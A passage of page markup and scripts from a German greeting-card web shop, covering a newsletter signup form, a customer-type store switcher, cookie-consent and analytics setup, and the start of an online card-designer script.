            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2FiaXR1ci1hYml0dXJrYXJ0ZS1odW5kLTY0LTExNTcuaHRtbD9fX19zdG9yZT1iMmI%2C/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvYWJpdHVyLWFiaXR1cmthcnRlLWh1bmQtNjQtMTE1Ny5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768766243}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Abiturkarte Hund"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    require([
        'jquery',
        'photoswipe',
        'photoswipe-ui-default'
    ], function ($, PhotoSwipe, PhotoSwipeUI_Default) {
        nbd_ready = false;
        jQuery(document).ready(function ($) {
            $('#container-online-designer').css('display', 'block');
            $("button.btn-cart").css("display", "none");
            $("#triggerDesign").text(jQuery("#dsgn-btn-name").text());
            var nbd_create_own_page = "https://www.hanra.de/abitur-abiturkarte-hund-64-1157.html";
            window.NBDESIGNERPRODUCT = {
                copy_source: function( e ){
                    jQuery(e).prev('.nbd-cart-design-url').select();
                    document.execCommand("copy");
                },
                hide_loading_iframe: function(){
                    jQuery("#nbd_processing").hide();
                },
                save_for_later: function(){
                    var nbds_frontend = 'https://www.hanra.de/onlinedesign/index/info';
                    jQuery('img.nbd-save-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend,
                        method: "POST",
                        data: {
                            action   :    'nbd_save_for_later',
                            product_id :   NBDESIGNERPRODUCT.product_id,
                            dataType: 'json',
                            variation_id :   NBDESIGNERPRODUCT.variation_id,
                            folder: NBDESIGNERPRODUCT.folder
                          //  nonce: nbds_frontend
                        }
                    }).done(function(data){
                        var convert = jQuery.parseJSON(data);
                        if( convert.flag == 1 ){
                            jQuery('img.nbd-save-loading').addClass('hide');
                            jQuery('a.nbd-save-for-later').addClass('saved');
                            jQuery('a.nbd-save-for-later svg').show();

                            jQuery.each( jQuery('#nbd-share-group a'), function(){
                                var d = new Date();
                                var href = jQuery(this).attr('data-href');
                                var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + convert.folder + '&nbd_share_id=' + convert.folder + '&t=' + d.getTime();
                                var _href = href + encodeURIComponent(share_url);
                                if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                                if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                                jQuery(this).attr('href', _href);
                            });
                            jQuery('.saved-design-link').show();
                        }else{
                            alert('Opps! Error while save design!');
                        };
                    });
                },
                download_pdf: function(){
                    jQuery('img.nbd-pdf-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   NBDESIGNERPRODUCT.folder,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('img.nbd-pdf-loading').addClass('hide');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                download_pdf_in_order: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item'),
                        order_id = sefl.attr('data-order');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   nbd_item_key,
                            order_id :   order_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                nbd_download_final_pdf: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_download_final_pdf',
                            nbd_item_key :   nbd_item_key,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        if( data.flag == 1 ){
                            data.pdf.forEach(function(item, index){
                                var filename = 'design_' + index + '.pdf',
                                a = document.createElement('a');
                                a.setAttribute('href', item);
                                a.setAttribute('download', filename);
                                a.click()
                            });
                        }
                    });
                },
                hide_iframe_design: function () {
                    var height = -jQuery(window).height();
                    jQuery('#container-online-designer').removeClass('show');
                    jQuery('#container-online-designer').stop().animate({
                        top: height,
                        opacity: 0
                    }, 500);
                },
                show_design_thumbnail: function (arr, task, config) {
                    jQuery('body, html').removeClass('nbd-prevent-scroll');
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('#nbdesigner-preview-title').show();
                    jQuery('#nbd-actions').show();
                    jQuery('#nbdesign-new-template').show();
                    if(task == 'create_template' || task == 'edit_template'){
                        jQuery('#triggerDesign').text('Edit Template');
                    }
                    var html = '';
                    var d = new Date();
                    var count = 1;
                    var has_config = false;
                    var product = [];
                    if( config ){
                        has_config = true;
                        product = config.product;
                    }
                    jQuery.each(arr, function (key, val) {
                        if(count == 1) share_image_url = val;
                        count++;
                        var p_index = key.slice(6);
                        var data_width = has_config ? product[p_index].img_src_width : '500',
                            data_height = has_config ? product[p_index].img_src_height : '500',
                            data_title = has_config ? product[p_index].orientation_name : 'Side ' + p_index;
                        html += '<div class="img-con" style="cursor: pointer;" onclick="NBDESIGNERPRODUCT.show_lightbox( this )"><img data-title="'+data_title+'" data-width="'+data_width+'" data-height="'+data_height+'" src="' + val + '?t=' + d.getTime() +'" /></div>'
                    });
                    jQuery.each( jQuery('#nbd-share-group a'), function(){
                        var d = new Date();
                        var href = jQuery(this).attr('data-href');
                        var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + NBDESIGNERPRODUCT.folder + '&nbd_share_id=' + NBDESIGNERPRODUCT.folder + '&t=' + d.getTime();
                        var _href = href + encodeURIComponent(share_url);
                        if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                        if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                        jQuery(this).attr('href', _href);
                    });
                    jQuery('#nbdesigner_frontend_area').html('');
                    jQuery('#nbdesigner_frontend_area').append(html);
                    jQuery('#product-addtocart-button').show();
                    hideDesignFrame();
                    jQuery(document).triggerHandler( 'after_show_design_thumbnail' );
                    var flipbook = jQuery("[class*=real3dflipbook]:first");
                    /* Integate with real3dflipbook */
                    if( flipbook.length > 0 ){
                        var _class = flipbook.attr('class'),
                            obj = 'real3dflipbook_' + _class.substring(_class.length - 1);
                        var options = window[obj];
                        var json_str = options.replace(/&quot;/g, '"');
                        json_str = json_str.replace(/“/g, '"');
                        json_str = json_str.replace(/”/g, '"');
                        json_str = json_str.replace(/″/g, '"');
                        json_str = json_str.replace(/„/g, '"');

                        json_str = json_str.replace(/«&nbsp;/g, '"');
                        json_str = json_str.replace(/&nbsp;»/g, '"');


                        options = jQuery.parseJSON(json_str);
                        options.assets = {
                            preloader: options.rootFolder + "images/preloader.jpg",
                            left: options.rootFolder + "images/left.png",
                            overlay: options.rootFolder + "images/overlay.jpg",
                            flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                            shadowPng: options.rootFolder + "images/shadow.png"
                        };
                        var pages = [];
                        jQuery.each(arr, function (key, val) {
                            pages.push({
                                htmlContent: '',
                                src: val,
                                thumb: val,
                                title: key
                            });
                        });
                        options.pages = pages;
                        options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js'
                        function convertStrings(obj) {
                            jQuery.each(obj, function (key, value) {
                                if (typeof (value) == 'object' || typeof (value) == 'array') {
                                    convertStrings(value)
                                } else if (!isNaN(value)) {
                                    if (obj[key] === "")
                                        delete obj[key]
                                    else
                                        obj[key] = Number(value)
                                } else if (value == "true") {
                                    obj[key] = true
                                } else if (value == "false") {
                                    obj[key] = false
                                }
                            });

                        }
                        convertStrings(options);
                        for (var i = 0; i < options.pages.length; i++) {
                            if (typeof (options.pages[i].htmlContent) != 'undefined' && options.pages[i].htmlContent != "" && options.pages[i].htmlContent != "undefined")
                                options.pages[i].htmlContent = unescape(options.pages[i].htmlContent)
                            else
                                delete options.pages[i].htmlContent
                        }
                        options.social = [];
                        if (options.facebook == "")
                            delete options.facebook
                        if (options.twitter == "")
                            delete options.twitter
                        if (options.google_plus == "")
                            delete options.google_plus
                        if (options.pinterest == "")
                            delete options.pinterest
                        if (options.email == "")
                            delete options.email
                        if (options.pageWidth == "")
                            delete options.pageWidth
                        if (options.pageHeight == "")
                            delete options.pageHeight

                        if (typeof (options.btnShare) == 'undefined' || !options.btnShare)
                            options.btnShare = {enabled: false}
                        if (typeof (options.btnNext) == 'undefined' || !options.btnNext)
                            options.btnNext = {enabled: false}
                        if (typeof (options.btnPrev) == 'undefined' || !options.btnPrev)
                            options.btnPrev = {enabled: false}
                        if (typeof (options.btnZoomIn) == 'undefined' || !options.btnZoomIn)
                            options.btnZoomIn = {enabled: false}
                        if (typeof (options.btnZoomOut) == 'undefined' || !options.btnZoomOut)
                            options.btnZoomOut = {enabled: false}
                        if (typeof (options.btnToc) == 'undefined' || !options.btnToc)
                            options.btnToc = {enabled: false}
                        if (typeof (options.btnThumbs) == 'undefined' || !options.btnThumbs)
                            options.btnThumbs = {enabled: false}
                        if (typeof (options.btnDownloadPages) == 'undefined' || !options.btnDownloadPages)
                            options.btnDownloadPages = {enabled: false}
                        if (typeof (options.btnDownloadPdf) == 'undefined' || !options.btnDownloadPdf)
                            options.btnDownloadPdf = {enabled: false}
                        if (typeof (options.btnExpand) == 'undefined' || !options.btnExpand)
                            options.btnExpand = {enabled: false}
                        if (typeof (options.btnExpandLightbox) == 'undefined' || !options.btnExpandLightbox)
                            options.btnExpandLightbox = {enabled: false}
                        if (typeof (options.btnSound) == 'undefined' || !options.btnSound)
                            options.btnSound = {enabled: false}
                        if (typeof (options.btnShare.icon) == 'undefined' || options.btnShare.icon == '')
                            options.btnShare.icon = "fa-share";
                        if (typeof (options.btnShare.title) == 'undefined' || options.btnShare.title == '')
                            options.btnShare.title = "Share";

                        if (typeof (options.btnNext.icon) == 'undefined' || options.btnNext.icon == '')
                            options.btnNext.icon = "fa-chevron-right";
                        if (typeof (options.btnNext.title) == 'undefined' || options.btnNext.title == '')
                            options.btnNext.title = "Next page";

                        if (typeof (options.btnPrev.icon) == 'undefined' || options.btnPrev.icon == '')
                            options.btnPrev.icon = "fa-chevron-left";
                        if (typeof (options.btnPrev.title) == 'undefined' || options.btnPrev.title == '')
                            options.btnPrev.title = "Previous page";

                        if (typeof (options.btnZoomIn.icon) == 'undefined' || options.btnZoomIn.icon == '')
                            options.btnZoomIn.icon = "fa-plus";
                        if (typeof (options.btnZoomIn.title) == 'undefined' || options.btnZoomIn.title == '')
                            options.btnZoomIn.title = "Zoom in";

                        if (typeof (options.btnZoomOut.icon) == 'undefined' || options.btnZoomOut.icon == '')
                            options.btnZoomOut.icon = "fa-minus";
                        if (typeof (options.btnZoomOut.title) == 'undefined' || options.btnZoomOut.title == '')
                            options.btnZoomOut.title = "Zoom out";

                        if (typeof (options.btnToc.icon) == 'undefined' || options.btnToc.icon == '')
                            options.btnToc.icon = "fa-list-ol";
                        if (typeof (options.btnToc.title) == 'undefined' || options.btnToc.title == '')
                            options.btnToc.title = "Table of content";

                        if (typeof (options.btnThumbs.icon) == 'undefined' || options.btnThumbs.icon == '')
                            options.btnThumbs.icon = "fa-th-large";
                        if (typeof (options.btnThumbs.title) == 'undefined' || options.btnThumbs.title == '')
                            options.btnThumbs.title = "Pages";

                        if (typeof (options.btnDownloadPages.icon) == 'undefined' || options.btnDownloadPages.icon == '')
                            options.btnDownloadPages.icon = "fa-download";
                        if (typeof (options.btnDownloadPages.title) == 'undefined' || options.btnDownloadPages.title == '')
                            options.btnDownloadPages.title = "Download pages";
                        // if(options.downloadPagesUrl)
                        // options.btnDownloadPages.url = options.downloadPagesUrl;

                        if (typeof (options.btnDownloadPdf.icon) == 'undefined' || options.btnDownloadPdf.icon == '')
                            options.btnDownloadPdf.icon = "fa-file";
                        if (typeof (options.btnDownloadPdf.title) == 'undefined' || options.btnDownloadPdf.title == '')
                            options.btnDownloadPdf.title = "Download PDF";
                        // if(options.downloadPdfUrl)
                        // options.btnDownloadPdf.url = options.downloadPdfUrl;

                        if (typeof (options.btnExpand.icon) == 'undefined' || options.btnExpand.icon == '')
                            options.btnExpand.icon = "fa-expand";
                        if (typeof (options.btnExpand.iconAlt) == 'undefined' || options.btnExpand.iconAlt == '')
                            options.btnExpand.iconAlt = "fa-compress";
                        if (typeof (options.btnExpand.title) == 'undefined' || options.btnExpand.title == '')
                            options.btnExpand.title = "Toggle fullscreen";

                        if (typeof (options.btnExpandLightbox.icon) == 'undefined' || options.btnExpandLightbox.icon == '')
                            options.btnExpandLightbox.icon = "fa-expand";
                        if (typeof (options.btnExpandLightbox.iconAlt) == 'undefined' || options.btnExpandLightbox.iconAlt == '')
                            options.btnExpandLightbox.iconAlt = "fa-compress";
                        if (typeof (options.btnExpandLightbox.title) == 'undefined' || options.btnExpandLightbox.title == '')
                            options.btnExpandLightbox.title = "Toggle fullscreen";

                        if (typeof (options.btnSound.icon) == 'undefined' || options.btnSound.icon == '')
                            options.btnSound.icon = "fa-volume-up";
                        if (typeof (options.btnSound.title) == 'undefined' || options.btnSound.title == '')
                            options.btnSound.title = "Sound";

                        if (typeof (options.viewMode) == 'undefined')
                            options.viewMode = "webgl"

                        if (options.btnDownloadPages.url) {
                            options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                            options.btnDownloadPages.enabled = true
                        } else
                            options.btnDownloadPages.enabled = false

                        if (options.btnDownloadPdf.url) {
                            options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                            options.btnDownloadPdf.enabled = true
                        } else
                            options.btnDownloadPdf.enabled = false;


                        var flipcon = jQuery('.real3dflipbook-1');
                        flipcon.flipBook(options);
                    }

                },
                get_gallery_items: function(){
                    var $slides = jQuery('.img-con'),
                            items   = [];
